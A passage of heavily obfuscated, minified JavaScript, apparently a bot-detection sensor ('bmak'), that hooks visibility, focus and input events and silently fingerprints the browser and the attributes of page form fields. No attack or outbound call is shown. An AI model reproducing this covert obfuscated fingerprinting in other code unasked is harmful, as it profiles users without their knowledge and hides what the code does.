FJ()[HT(tC)],PY([],[][[]]))?FJ()[HT(pz)](bp,qw,gcD):FJ()[HT(cxD)](xn,vC(vC(OE)),A6)]:XF[In()[NY(nn)](Mz,ZU)](KrD)])]),fg()[XI(cQ)](NW,Ad,UL,Yd),qS(DN[JY])])),zY.pop(),KLD;}zY.pop();}),zY.pop(),gOD;};R9D=function MGD(){var pdD;var kOD;var bpD;var blD;var U7D;var XrD;var JGD;var s7D;zY.push(vjD);var RqD;var NdD;var UBD;var GQD;var wQD;var WdD;var vpD;var gdD;var ksD;var CrD;var l9D;var SrD;var GsD;var T7D;return T7D=SVD()[FJ()[HT(r7)].call(null,wr,nl,JD)](function KdD(FVD){zY.push(EMD);while(OE)switch(FVD[rL()[cA(Yg)](LL,wWD,nn,Td,nl,YS)]=FVD[In()[NY(vO)](Hj,Cb)]){case gh:kOD=function(){return WmD.apply(this,[tf,arguments]);};pdD=function(){return WmD.apply(this,[Y4,arguments]);};FVD[rL()[cA(Yg)](ZY,wWD,nn,pz,KT,YS)]=DN[hg];bpD=XF[FJ()[HT(Wl)].call(null,s2D,zg,WMD)][Z7()[Dn(r6)](vjD,JV,JY)]();FVD[In()[NY(vO)](Hj,Cb)]=zV;{var PpD;return PpD=SVD()[In()[NY(xN)](FcD,Ap)](XF[fg()[XI(JT)](fN,qw,mO,lKD)][In()[NY(Dt)].call(null,t7,JY)]([bwD(cLD),pdD()])),zY.pop(),PpD;}case zV:blD=FVD[VE(typeof fg()[XI(vQ)],'undefined')?fg()[XI(JY)](YkD,WI,zg,js):fg()[XI(V6)](M0,Rl,Ol,ZS)];U7D=YUD(blD,JY);XrD=U7D[gh];JGD=U7D[OE];s7D=kOD();RqD=XF[Z7()[Dn(BB)].call(null,ZdD,QxD,vC(vC({})))][fg()[XI(Il)](rg,Cd,Os,Pn)]()[FJ()[HT(Mp)](EJ,hd,jz)]()[VE(typeof hY()[J6(KT)],'undefined')?hY()[J6(OE)](w6,lN,EC,vC(vC(OE)),DI):hY()[J6(mO)](pz,vI,Gg,Os,CqD)];NdD=new (XF[qM(typeof Z7()[Dn(XN)],PY([],[][[]]))?Z7()[Dn(rz)].call(null,Tz,nl,JY):Z7()[Dn(jU)].apply(null,[xE,QO,Hg])])()[Z7()[Dn(mO)].apply(null,[FU,JY,DY])]();UBD=XF[fg()[XI(zg)].apply(null,[xDD,KT,tC,hM])],GQD=UBD[In()[NY(jG)].call(null,ss,lJ)],wQD=UBD[hY()[J6(pT)](vJ,q3,Nn,Cd,vL)],WdD=UBD[rL()[cA(wl)].call(null,mU,X3,Yg,rz,k8,jE)],vpD=UBD[fg()[XI(V9)](LU,vC(vC([])),vJ,hl)],gdD=UBD[VE(typeof fg()[XI(w9)],PY('',[][[]]))?fg()[XI(JY)](jg,vJ,RY,p8D):fg()[XI(Gl)].apply(null,[I7,hd,r7,EwD])],ksD=UBD[VE(typeof Z7()[Dn(jG)],PY([],[][[]]))?Z7()[Dn(jU)](MH,LL,zS):Z7()[Dn(w9)].call(null,I0,r7,nl)],CrD=UBD[rT()[gC(pT)](Hg,qp,zg,qDD,b8)],l9D=UBD[Z7()[Dn(Up)](qU,XN,vC(vC([])))];SrD=XF[qM(typeof FJ()[HT(hg)],PY([],[][[]]))?FJ()[HT(Wl)](s2D,gh,WMD):FJ()[HT(pz)].apply(null,[UL,XM,w6])][qM(typeof Z7()[Dn(rG)],PY('',[][[]]))?Z7()[Dn(r6)].apply(null,[vjD,JV,nl]):Z7()[Dn(jU)](Jp,dVD,MM)]();GsD=XF[Z7()[Dn(Pn)].apply(null,[QE,xl,rz])][hY()[J6(xs)](kL,I3,RY,Gv,xd)](Dq(SrD,bpD));{var rsD;return rsD=FVD[rL()[cA(ZY)].call(null,OO,b3,zV,dI,b8,EL)](J7()[IY(jE)].call(null,tT,xs,LmD,zV,xd,XM),d9(Ww,[VE(typeof In()[NY(db)],'undefined')?In()[NY(WI)].call(null,dcD,glD):In()[NY(Il)].apply(null,[QA,cQ]),gh,FJ()[HT(xQ)].apply(null,[fs,Pn,pE]),d9(Ww,[fg()[XI(nl)](B9,vC({}),vC(gh),fB),NdD,In()[NY(jG)].apply(null,[ss,lJ]),GQD?GQD:null,In()[NY(Cb)](IkD,mO),RqD,FJ()[HT(IG)](SXD,xn,hj),vpD,fg()[XI(s2D)](XO,nn,Rl,Vv),gdD,qM(typeof In()[NY(jG)],'undefined')?In()[NY(db)].call(null,OY,SO):In()[NY(WI)].apply(null,[tlD,L7]),wQD?wQD:null,qM(typeof hY()[J6(Yg)],PY([],[][[]]))?hY()[J6(Rl)].call(null,JY,DS,rz,LL,X3):hY()[J6(OE)](sq,K9D,HV,CQ,KQ),WdD,In()[NY(mV)](VmD,Rz),s7D,qM(typeof In()[NY(lC)],PY([],[][[]]))?In()[NY(Mp)](NM,zg):In()[NY(WI)].apply(null,[tgD,OBD]),CrD,Z7()[Dn(dY)](xU,MM,CQ),l9D,In()[NY(I3)].call(null,JJ,Cd),ksD,FJ()[HT(PXD)](lv,kL,fPD),XrD,FJ()[HT(NZD)].apply(null,[I2D,vC(vC(OE)),TJ]),JGD]),VE(typeof fg()[XI(Dv)],'undefined')?fg()[XI(JY)](Pt,Cd,DC,m8D):fg()[XI(cQ)](cO,vO,vC([]),Yd),GsD])),zY.pop(),rsD;}case Yg:FVD[rL()[cA(Yg)](VQ,wWD,nn,MM,dI,YS)]=Yg;FVD[FJ()[HT(cQ)](BB,JY,m0D)]=FVD[VE(typeof FJ()[HT(Dv)],PY('',[][[]]))?FJ()[HT(pz)](cdD,hg,IfD):FJ()[HT(JT)](WI,N0,vT)](JY);{var vVD;return vVD=FVD[rL()[cA(ZY)].call(null,zg,b3,zV,Rn,Gg,EL)](qM(typeof J7()[IY(rG)],'undefined')?J7()[IY(jE)].call(null,xN,gE,LmD,zV,xd,vC(vC([]))):J7()[IY(pz)](EJ,RY,zI,R5D,hPD,B8),d9(Ww,[In()[NY(Il)].call(null,QA,cQ),Kp,qM(typeof FJ()[HT(Dt)],PY('',[][[]]))?FJ()[HT(xQ)].apply(null,[fs,vC(vC(gh)),pE]):FJ()[HT(pz)].apply(null,[j5D,b8,zS]),d9(Ww,[qM(typeof rT()[gC(ZY)],PY(FJ()[HT(nn)].apply(null,[Os,vC(vC(OE)),qJ]),[][[]]))?rT()[gC(wl)].apply(null,[kL,Ut,vO,fED,OO]):rT()[gC(KT)].apply(null,[RU,mG,rG,AC,vC(gh)]),O8(vk,[FVD[FJ()[HT(cQ)](BB,mU,m0D)]&&FVD[FJ()[HT(cQ)](BB,Qr,m0D)][FJ()[HT(cxD)](xn,vC(gh),x9D)]?FVD[FJ()[HT(cQ)].apply(null,[BB,vC(vC([])),m0D])][FJ()[HT(cxD)](xn,vC(vC([])),x9D)]:XF[In()[NY(nn)](Gj,ZU)](FVD[FJ()[HT(cQ)].call(null,BB,vC(OE),m0D)])])])])),zY.pop(),vVD;}case DN[UL]:case In()[NY(r7)].call(null,C7,p3):{var kQD;return kQD=FVD[FJ()[HT(tS)](hl,Yg,gt)](),zY.pop(),kQD;}}zY.pop();},null,null,[[JY,Yg]],XF[qM(typeof fg()[XI(Fj)],PY([],[][[]]))?fg()[XI(JT)](fO,hg,nl,lKD):fg()[XI(JY)].call(null,xQ,vC(OE),Fj,TG)]),zY.pop(),T7D;};cLD=[VE(typeof Z7()[Dn(b8)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,N1D,hs,vC({})):Z7()[Dn(hv)](cO,zg,jq),In()[NY(pT)](Bz,gY),FJ()[HT(QO)](Vp,lN,bT),rL()[cA(hd)].call(null,vC(vC({})),qvD,YS,Pn,zV,nfD),FJ()[HT(Xr)].apply(null,[Nn,vC({}),TG]),VE(typeof Z7()[Dn(bV)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,UQD,wG,vC(gh)):Z7()[Dn(w9)].call(null,kz,r7,MM),qM(typeof fg()[XI(Td)],PY('',[][[]]))?fg()[XI(Rp)](YVD,vC(vC({})),LL,mV):fg()[XI(JY)].apply(null,[hl,B8,wl,cq]),Z7()[Dn(Wl)](rg,Fj,RQ),FJ()[HT(Il)](mO,xN,MU),hY()[J6(xN)](ZY,zV,jU,hg,Gq)];DlD[rL()[cA(Yg)].apply(null,[b8,vN,nn,gY,ZU,YS])]=kL;if(vC(WYD(vC(vC({}))))){DlD[In()[NY(vO)](KI,Cb)]=pz;break;}{var LrD;return LrD=DlD[rL()[cA(ZY)].call(null,Ad,hKD,zV,bM,Gg,EL)](J7()[IY(jE)](Hw,nl,LmD,zV,fZD,pT),d9(Ww,[In()[NY(Il)](RFD,cQ),js,FJ()[HT(xQ)].apply(null,[fs,lC,lr]),{}])),zY.pop(),LrD;}case pz:DlD[In()[NY(vO)].call(null,KI,Cb)]=jE;{var ZqD;return ZqD=SVD()[VE(typeof In()[NY(nl)],PY([],[][[]]))?In()[NY(WI)].apply(null,[pz,TV]):In()[NY(xN)](PPD,Ap)](XF[fg()[XI(JT)].call(null,GwD,r7,pz,lKD)][In()[NY(Dt)].call(null,S7D,JY)]([R9D(),jOD(XF[In()[NY(kL)](TC,r7)],qM(typeof Z7()[Dn(MI)],PY([],[][[]]))?Z7()[Dn(VL)](VYD,lN,Wh):Z7()[Dn(jU)].call(null,gI,M9,DC))])),zY.pop(),ZqD;}case jE:jsD=DlD[fg()[XI(V6)](vKD,OO,xs,ZS)];Z6D=YUD(jsD,DN[hg]);OrD=Z6D[m2[FJ()[HT(V6)].call(null,lC,EC,jh)]()];q9D=Z6D[DN[JY]];RAD=IVD(OrD,q9D);{var s9D;return s9D=DlD[rL()[cA(ZY)](V6,hKD,zV,KT,RU,EL)](J7()[IY(jE)](mU,vC(OE),LmD,zV,fZD,bV),RAD),zY.pop(),s9D;}case jq:DlD[rL()[cA(Yg)].apply(null,[xs,vN,nn,vC(gh),hd,YS])]=jq;DlD[FJ()[HT(cQ)].call(null,BB,vC(vC([])),dA)]=DlD[FJ()[HT(JT)](WI,vC({}),PM)](kL);{var X3D;return X3D=DlD[VE(typeof rL()[cA(kL)],'undefined')?rL()[cA(bM)].apply(null,[bV,pg,bh,OO,hs,tMD]):rL()[cA(ZY)].apply(null,[V6,hKD,zV,DY,DY,EL])](J7()[IY(jE)](qp,rz,LmD,zV,fZD,vC(vC([]))),d9(Ww,[In()[NY(Il)](RFD,cQ),xPD,FJ()[HT(xQ)](fs,vJ,lr),d9(Ww,[rT()[gC(wl)].apply(null,[kL,Ut,lN,Tp,F0]),O8(vk,[DlD[FJ()[HT(cQ)](BB,ZU,dA)]&&DlD[FJ()[HT(cQ)](BB,Pn,dA)][FJ()[HT(cxD)].apply(null,[xn,tT,mQ])]?DlD[FJ()[HT(cQ)].apply(null,[BB,vC(gh),dA])][FJ()[HT(cxD)](xn,ZS,mQ)]:XF[qM(typeof In()[NY(V6)],'undefined')?In()[NY(nn)].call(null,pD,ZU):In()[NY(WI)](FV,sFD)](DlD[FJ()[HT(cQ)](BB,kL,dA)])])])])),zY.pop(),X3D;}case gE:case In()[NY(r7)].apply(null,[ZdD,p3]):{var IBD;return IBD=DlD[FJ()[HT(tS)].call(null,hl,vC(vC([])),gG)](),zY.pop(),IBD;}}zY.pop();},null,null,[[kL,jq]],XF[fg()[XI(JT)](KXD,rz,vC({}),lKD)]),zY.pop(),c3D;};var ArD=function(CGD,fdD){return Gt(Q4,[CGD])||WmD(bZ,[CGD,fdD])||crD(CGD,fdD)||WmD(lk,[]);};var crD=function(d6D,d9D){zY.push(fN);if(vC(d6D)){zY.pop();return;}if(VE(typeof d6D,rL()[cA(JY)].apply(null,[HV,B6,zV,hg,dI,xQ]))){var pND;return zY.pop(),pND=WmD(KX,[d6D,d9D]),pND;}var GqD=XF[In()[NY(jE)](Q8,DC)][Z7()[Dn(jE)](XE,nv,qp)][Z7()[Dn(mO)](bU,JY,vC([]))].call(d6D)[hY()[J6(jU)].apply(null,[kL,gd,gh,Gv,B6])](DN[jE],qS(OE));if(VE(GqD,In()[NY(jE)].call(null,Q8,DC))&&d6D[FJ()[HT(kL)].call(null,Gg,MM,I7)])GqD=d6D[FJ()[HT(kL)].call(null,Gg,dI,I7)][Z7()[Dn(gE)].apply(null,[f0,jPD,Os])];if(VE(GqD,qM(typeof fg()[XI(jPD)],PY([],[][[]]))?fg()[XI(hM)](R0,Vq,N0,ZY):fg()[XI(JY)](Rn,vC(vC({})),vC(vC(OE)),CA))||VE(GqD,FJ()[HT(lN)](zA,xE,mj))){var gpD;return gpD=XF[In()[NY(zV)](zU,xE)][qM(typeof FJ()[HT(Td)],PY('',[][[]]))?FJ()[HT(ZS)](gh,Gv,l0):FJ()[HT(pz)](sd,vC(vC(OE)),NJ)](d6D),zY.pop(),gpD;}if(VE(GqD,In()[NY(w9)](Ng,nv))||new (XF[VE(typeof In()[NY(nq)],'undefined')?In()[NY(WI)].call(null,gq,CG):In()[NY(Cd)](IT,tp)])(rL()[cA(Vq)].call(null,Ol,IC,Rl,xN,jE,SXD))[VE(typeof In()[NY(RQ)],PY('',[][[]]))?In()[NY(WI)](KL,j3):In()[NY(VL)](OY,Td)](GqD)){var b9D;return zY.pop(),b9D=WmD(KX,[d6D,d9D]),b9D;}zY.pop();};var w7D=function(QdD,RLD){zY.push(VG);var I6D=bhD(QdD,RLD,SBD,FGD,XF[In()[NY(kL)].call(null,d8,r7)].bmak[qM(typeof rT()[gC(nv)],'undefined')?rT()[gC(Ad)](YS,nn,RU,SA,xE):rT()[gC(KT)](CV,vb,Vn,LMD,Vn)]);if(I6D&&vC(I6D[FJ()[HT(mU)](dI,MM,qJ)])){SBD=I6D[FJ()[HT(Os)].call(null,p9,jq,Wq)];FGD=I6D[FJ()[HT(tC)].apply(null,[bV,kL,Eh])];bdD+=I6D[fg()[XI(nl)](b6D,Gv,vC(vC(gh)),fB)];if(cQD&&VE(RLD,JY)&&nd(vGD,DN[JY])){XqD=DN[tp];IdD(vC(Hm));vGD++;}}zY.pop();};var WOD=function(kND,p9D){zY.push(bB);var bBD=Z8D(kND,p9D,XF[VE(typeof In()[NY(KT)],PY([],[][[]]))?In()[NY(WI)](wb,xZD):In()[NY(kL)].apply(null,[HcD,r7])].bmak[rT()[gC(Ad)](YS,nn,jq,RkD,zg)]);if(bBD){bdD+=bBD[fg()[XI(nl)].apply(null,[glD,nl,qE,fB])];if(cQD&&bBD[rL()[cA(EJ)].call(null,vC(OE),zL,SO,ZS,vJ,YV)]){XqD=m2[hY()[J6(V6)].apply(null,[bM,dr,Vn,vC(vC([])),xl])]();IdD(vC([]),bBD[qM(typeof rL()[cA(pT)],'undefined')?rL()[cA(EJ)].apply(null,[YS,zL,SO,DY,xn,YV]):rL()[cA(bM)](vC(vC(gh)),Qq,VG,F0,k8,m3)]);}else if(cQD&&VE(p9D,bM)){XqD=m2[fg()[XI(tT)](IwD,vC({}),bV,RY)]();IrD=vC(vC(Hm));IdD(vC([]));}if(cQD&&vC(IrD)&&VE(bBD[fg()[XI(Qr)].call(null,nND,EJ,RY,wl)],gE)){XqD=Pn;IdD(vC(vC(m1)));}}zY.pop();};var MQD=function(gsD,g7D){zY.push(VB);var z6D=NED(gsD,g7D,XF[In()[NY(kL)](vj,r7)].bmak[rT()[gC(Ad)](YS,nn,rz,I4D,qw)]);if(z6D){bdD+=z6D[fg()[XI(nl)].apply(null,[hH,vC(OE),IL,fB])];if(cQD&&z6D[rL()[cA(EJ)](B8,SxD,SO,Ad,lT,YV)]){XqD=nn;IdD(vC(Hm),z6D[rL()[cA(EJ)](Os,SxD,SO,ZY,mO,YV)]);}}zY.pop();};var BLD=function(mLD){zY.push(CxD);var UrD=PhD(mLD,XF[VE(typeof In()[NY(Cd)],'undefined')?In()[NY(WI)](Vv,XQ):In()[NY(kL)](Th,r7)].bmak[rT()[gC(Ad)](YS,nn,Ad,IO,VQ)]);if(UrD){bdD+=UrD[qM(typeof fg()[XI(ZY)],PY([],[][[]]))?fg()[XI(nl)](BT,DC,CQ,fB):fg()[XI(JY)](Ts,Yg,RY,GDD)];if(cQD&&UrD[VE(typeof rL()[cA(ZY)],PY(FJ()[HT(nn)].apply(null,[Os,JY,vw]),[][[]]))?rL()[cA(bM)].apply(null,[Nn,gJD,Wt,Gv,Hw,lKD]):rL()[cA(EJ)](rG,QJ,SO,Gg,Wh,YV)]){XqD=nn;IdD(vC([]),UrD[rL()[cA(EJ)](vC(vC({})),QJ,SO,vC({}),wl,YV)]);}}zY.pop();};var krD=function(tsD,tOD){zY.push(tED);var sND=djD(tsD,tOD,XF[In()[NY(kL)](xj,r7)].bmak[rT()[gC(Ad)](YS,nn,Ad,jFD,mU)]);if(sND){bdD+=sND[fg()[XI(nl)].call(null,FS,Vq,Qr,fB)];if(cQD&&sND[rL()[cA(EJ)](jq,GFD,SO,SO,mO,YV)]){XqD=nn;IdD(vC(vC(m1)),sND[qM(typeof rL()[cA(pT)],'undefined')?rL()[cA(EJ)].apply(null,[hd,GFD,SO,Hg,Wh,YV]):rL()[cA(bM)].call(null,SO,W0D,dVD,vC([]),xn,VV)]);}else if(cQD&&VE(tOD,OE)&&(VE(sND[In()[NY(k8)].apply(null,[Nh,nq])],KT)||VE(sND[In()[NY(k8)](Nh,nq)],Hg))){XqD=DN[vJ];IdD(vC(vC(m1)));}}zY.pop();};var YpD=function(xrD,L7D){zY.push(bS);var UGD=DzD(xrD,L7D,XF[In()[NY(kL)].apply(null,[cJ,r7])].bmak[VE(typeof rT()[gC(r7)],PY([],[][[]]))?rT()[gC(KT)](r6,O4D,hg,JJD,EJ):rT()[gC(Ad)].apply(null,[YS,nn,r7,GB,ZU])]);if(UGD){bdD+=UGD[qM(typeof fg()[XI(nl)],'undefined')?fg()[XI(nl)].apply(null,[Ms,vO,vC([]),fB]):fg()[XI(JY)](pXD,xs,Ol,EJ)];if(cQD&&VE(L7D,DN[vJ])&&UGD[fg()[XI(dI)](S,tT,qE,xs)]){XqD=JY;IdD(vC(Hm));}}zY.pop();};var YsD=function(zlD){var L6D=RGD[zlD];if(qM(B3D,L6D)){if(VE(L6D,m9D)){wvD();}else if(VE(L6D,ErD)){flD();}B3D=L6D;}};var UsD=function(ZsD){YsD(ZsD);zY.push(NqD);try{var lpD=zY.length;var LND=vC(Hm);var IlD=cQD?dY:W8;if(nd(JQD,IlD)){var SOD=Dq(x8D(),XF[In()[NY(kL)].apply(null,[RE,r7])].bmak[qM(typeof rT()[gC(MM)],PY(FJ()[HT(nn)](Os,kL,KkD),[][[]]))?rT()[gC(Ad)](YS,nn,lN,xcD,OE):rT()[gC(KT)](EcD,lXD,HV,T2D,pT)]);var XBD=FJ()[HT(nn)].call(null,Os,RU,KkD)[fg()[XI(SO)].apply(null,[m6D,Rn,gY,tC])](ZsD,Z7()[Dn(lT)](n8D,DC,tp))[fg()[XI(SO)](m6D,zg,YS,tC)](SOD,FJ()[HT(hg)](TQ,k8,D4D));f9D=PY(f9D,XBD);}JQD++;}catch(HQD){zY.splice(Dq(lpD,OE),Infinity,NqD);}zY.pop();};var flD=function(){zY.push(nJ);if(jpD){var CvD=d9(Ww,[fg()[XI(ZU)].apply(null,[OJ,WI,Gv,hv]),Z7()[Dn(nv)](rqD,IL,nv),VE(typeof fg()[XI(Uh)],PY('',[][[]]))?fg()[XI(JY)](Pr,Os,vC(vC(OE)),pg):fg()[XI(zS)](KY,qp,JY,gE),XF[fg()[XI(YS)](R7,vC(vC(OE)),pz,Zl)][Z7()[Dn(Ut)](vV,ws,vC([]))],In()[NY(mU)](sO,Ol),XF[fg()[XI(YS)].call(null,R7,mO,ZY,Zl)][J7()[IY(Rl)](XM,rG,Q3,ZY,Jq,VQ)]]);MQD(CvD,m2[FJ()[HT(pg)].apply(null,[hv,qE,BI])]());}zY.pop();};var wvD=function(){zY.push(cDD);if(jpD){var jND=d9(Ww,[fg()[XI(ZU)].call(null,p7,hs,EC,hv),In()[NY(UL)].call(null,mv,zV),fg()[XI(zS)](cC,xs,vC(gh),gE),XF[qM(typeof fg()[XI(DI)],'undefined')?fg()[XI(YS)](x7,hd,Gv,Zl):fg()[XI(JY)](H4D,vC({}),mU,vKD)][Z7()[Dn(Ut)].apply(null,[lFD,ws,lC])],In()[NY(mU)](CU,Ol),XF[fg()[XI(YS)].call(null,x7,xs,vC(vC(OE)),Zl)][VE(typeof J7()[IY(xN)],'undefined')?J7()[IY(pz)].apply(null,[Vq,UL,Jb,Pt,Xb,vC(vC(gh))]):J7()[IY(Rl)](Wh,OO,Q3,ZY,XQ,tp)]]);MQD(jND,DN[jE]);}zY.pop();};var FdD=function(){if(vC(VND)){VND=vC(vC({}));}zY.push(W4D);var cOD=FJ()[HT(nn)](Os,vC(vC([])),Ds);var sLD=FJ()[HT(lKD)](Td,RQ,sj);if(qM(typeof XF[fg()[XI(YS)](hC,k8,vO,Zl)][qM(typeof Z7()[Dn(bV)],'undefined')?Z7()[Dn(FM)].apply(null,[AM,Dt,jq]):Z7()[Dn(jU)].call(null,r6,I5D,vC(vC({})))],In()[NY(vJ)](bC,Zl))){sLD=Z7()[Dn(FM)](AM,Dt,ZU);cOD=In()[NY(JV)](nI,cxD);}else if(qM(typeof XF[fg()[XI(YS)](hC,bM,vC(OE),Zl)][In()[NY(Pj)].call(null,EA,bA)],In()[NY(vJ)].call(null,bC,Zl))){sLD=In()[NY(Pj)](EA,bA);cOD=In()[NY(G9)].call(null,Xp,hV);}else if(qM(typeof XF[fg()[XI(YS)](hC,xN,xN,Zl)][Z7()[Dn(QxD)](M8,hd,HV)],VE(typeof In()[NY(jG)],'undefined')?In()[NY(WI)](bMD,Gg):In()[NY(vJ)].call(null,bC,Zl))){sLD=VE(typeof Z7()[Dn(Pn)],'undefined')?Z7()[Dn(jU)].call(null,TB,tED,Hg):Z7()[Dn(QxD)](M8,hd,Ad);cOD=Z7()[Dn(NJ)].call(null,Sg,JT,pT);}else if(qM(typeof XF[fg()[XI(YS)].call(null,hC,rG,vC([]),Zl)][qM(typeof FJ()[HT(XM)],PY([],[][[]]))?FJ()[HT(bA)](LZD,DC,dn):FJ()[HT(pz)].apply(null,[PU,jE,Gd])],In()[NY(vJ)].apply(null,[bC,Zl]))){sLD=FJ()[HT(bA)].call(null,LZD,gI,dn);cOD=VE(typeof In()[NY(Gl)],PY('',[][[]]))?In()[NY(WI)](BN,jV):In()[NY(NA)].call(null,j1,V6);}if(XF[fg()[XI(YS)](hC,LL,Hg,Zl)][FJ()[HT(V9)](nl,vC(gh),TJ)]&&qM(sLD,FJ()[HT(lKD)].call(null,Td,W8,sj))){XF[qM(typeof fg()[XI(Vv)],PY([],[][[]]))?fg()[XI(YS)].call(null,hC,gh,RY,Zl):fg()[XI(JY)].call(null,j2D,Fj,vC(vC(OE)),gh)][FJ()[HT(V9)](nl,r7,TJ)](cOD,mdD.bind(null,sLD),vC(m1));XF[In()[NY(kL)](Dz,r7)][FJ()[HT(V9)].apply(null,[nl,lC,TJ])](rL()[cA(DY)](vC(vC(OE)),CqD,nn,gY,wl,gh),jrD.bind(null,JY),vC(vC({})));XF[In()[NY(kL)](Dz,r7)][VE(typeof FJ()[HT(Ol)],'undefined')?FJ()[HT(pz)](Iv,vC(vC(OE)),bV):FJ()[HT(V9)].call(null,nl,EC,TJ)](hY()[J6(IL)].call(null,kL,xQ,tC,vC(vC([])),qRD),jrD.bind(null,bM),vC(m1));}zY.pop();};var lvD=function(){zY.push(db);if(VE(d3D,gh)&&XF[In()[NY(kL)](WA,r7)][FJ()[HT(V9)](nl,lJ,QA)]){XF[In()[NY(kL)](WA,r7)][FJ()[HT(V9)](nl,vO,QA)](In()[NY(Zz)].call(null,dfD,PfD),HvD,vC(vC([])));XF[In()[NY(kL)](WA,r7)][FJ()[HT(V9)].call(null,nl,vC(OE),QA)](VE(typeof fg()[XI(On)],PY([],[][[]]))?fg()[XI(JY)](Op,gE,rz,Y2D):fg()[XI(lv)].apply(null,[YL,zg,vC(vC(OE)),qp]),hqD,vC(vC(Hm)));d3D=OE;}SBD=gh;zY.pop();FGD=gh;};var FqD=function(){zY.push(GED);if(vC(EsD)){try{var nsD=zY.length;var I9D=vC(vC(m1));trD=PY(trD,fg()[XI(Hw)].apply(null,[Z4,xs,nl,Wl]));if(qM(XF[fg()[XI(YS)](l6,lC,YS,Zl)][Z7()[Dn(nl)](NM,Mp,nn)],undefined)){trD=PY(trD,VE(typeof fg()[XI(OE)],PY([],[][[]]))?fg()[XI(JY)].apply(null,[pr,vC([]),vC(OE),TV]):fg()[XI(Zl)](JRD,gE,rz,JS));CLD*=xS;}else{trD=PY(trD,hY()[J6(r7)](OE,Ad,pz,qE,DpD));CLD*=DN[rG];}}catch(rrD){zY.splice(Dq(nsD,OE),Infinity,GED);trD=PY(trD,VE(typeof In()[NY(xN)],PY([],[][[]]))?In()[NY(WI)].call(null,gh,gkD):In()[NY(p9)](RE,On));CLD*=jXD;}EsD=vC(m1);}var B7D=FJ()[HT(nn)](Os,DC,WH);var EvD=qS(DN[JY]);var U9D=XF[fg()[XI(YS)](l6,Os,Xh,Zl)][FJ()[HT(R2D)](RU,Ol,fzD)](In()[NY(NZD)].apply(null,[hPD,jH]));for(var x6D=gh;nd(x6D,U9D[fg()[XI(gh)].apply(null,[x1,rG,LL,xE])]);x6D++){var XsD=U9D[x6D];var jVD=ARD(XsD[J7()[IY(gE)].call(null,Gv,vC(vC({})),nr,vJ,nH,MM)](Z7()[Dn(gE)](NU,jPD,RQ)));var vLD=ARD(XsD[J7()[IY(gE)](pT,MM,nr,vJ,nH,Xh)](hY()[J6(jE)](JY,nl,nv,Hg,QQ)));var TpD=XsD[J7()[IY(gE)](Xh,Vq,nr,vJ,nH,pT)](Z7()[Dn(Hl)].apply(null,[Qq,lKD,ZU]));var ZLD=TU(TpD,null)?gh:OE;var rlD=XsD[J7()[IY(gE)](Vq,JY,nr,vJ,nH,rG)](fg()[XI(ZU)](v7,xn,tp,hv));var DsD=TU(rlD,null)?qS(OE):Mq(rlD);var BVD=XsD[J7()[IY(gE)](r7,lN,nr,vJ,nH,Pn)](hY()[J6(hs)](vJ,FN,jE,nl,OED));if(TU(BVD,null))EvD=qS(OE);else{BVD=BVD[Z7()[Dn(Rz)](UvD,pz,tp)]();if(VE(BVD,qM(typeof Z7()[Dn(rz)],PY([],[][[]]))?Z7()[Dn(mG)](rB,NA,MM):Z7()[Dn(jU)].call(null,NG,Hs,tp)))EvD=gh;else if(VE(BVD,Z7()[Dn(Yd)].apply(null,[JgD,V9,UL])))EvD=OE;else EvD=JY;}var RVD=XsD[VE(typeof FJ()[HT(xN)],'undefined')?FJ()[HT(pz)].apply(null,[RPD,rG,FcD]):FJ()[HT(jH)].apply(null,[Dt,wl,NMD])];var qGD=XsD[fg()[XI(vJ)].call(null,MP,Gg,vC(gh),pT)];var ZVD=gh;var b7D=gh;if(RVD&&qM(RVD[fg()[XI(gh)].call(null,x1,lC,xs,xE)],gh)){b7D=OE;}if(qGD&&qM(qGD[fg()[XI(gh)].call(null,x1,RQ,vC(vC({})),xE)],gh)&&(vC(b7D)||qM(qGD,RVD))){ZVD=OE;}if(qM(DsD,DN[hg])){B7D=FJ()[HT(nn)](Os,vC(vC({})),WH)[fg()[XI(SO)].call(null,IC,vC({}),ZU,tC)](PY(B7D,DsD),VE(typeof Z7()[Dn(VL)],PY('',[][[]]))?Z7()[Dn(jU)](WV,G9,bM):Z7()[Dn(lT)](GwD,DC,ZY))[fg()[XI(SO)](IC,ZY,lJ,tC)](EvD,Z7()[Dn(lT)](GwD,DC,b8))[fg()[XI(SO)](IC,vC([]),bM,tC)](ZVD,Z7()[Dn(lT)].apply(null,[GwD,DC,Xh]))[VE(typeof fg()[XI(gE)],PY('',[][[]]))?fg()[XI(JY)](qE,CQ,WI,WH):fg()[XI(SO)](IC,Hg,nl,tC)](ZLD,VE(typeof Z7()[Dn(YS)],PY('',[][[]]))?Z7()[Dn(jU)](j3D,IA,vJ):Z7()[Dn(lT)](GwD,DC,DI))[fg()[XI(SO)](IC,Yg,Rl,tC)](vLD,Z7()[Dn(lT)].apply(null,[GwD,DC,nl]))[VE(typeof fg()[XI(jPD)],'undefined')?fg()[XI(JY)](Zl,XM,vC([]),PU):fg()[XI(SO)](IC,wl,nn,tC)](jVD,Z7()[Dn(lT)](GwD,DC,Hg))[fg()[XI(SO)].call(null,IC,vC(vC(gh)),vC(vC(gh)),tC)](b7D,FJ()[HT(hg)](TQ,SO,Yl));}}var c9D;return zY.pop(),c9D=B7D,c9D;};var H9D=function(){zY.push(tPD);if(vC(C3D)){try{var GGD=zY.length;var QVD=vC(vC(m1));trD=PY(trD,FJ()[HT(EJ)](ZS,hg,HC));var b3D=XF[fg()[XI(YS)](LI,Vq,VQ,Zl)][fg()[XI(w9)].call(null,KC,WI,SO,lv)](rL()[cA(Cd)](DY,sC,nn,vC([]),IL,f6));if(qM(b3D[Z7()[Dn(pg)](S0,Ad,tS)],undefined)){trD=PY(trD,fg()[XI(Zl)](rU,gY,F0,JS));CLD=XF[Z7()[Dn(Pn)].call(null,G8,xl,gE)][In()[NY(R2D)](bY,JT)](G2D(CLD,JY));}else{trD=PY(trD,hY()[J6(r7)](OE,Ad,XM,bV,GJ));CLD=XF[qM(typeof Z7()[Dn(vJ)],PY([],[][[]]))?Z7()[Dn(Pn)](G8,xl,lC):Z7()[Dn(jU)].call(null,wL,WH,ZS)][In()[NY(R2D)](bY,JT)](G2D(CLD,m2[qM(typeof 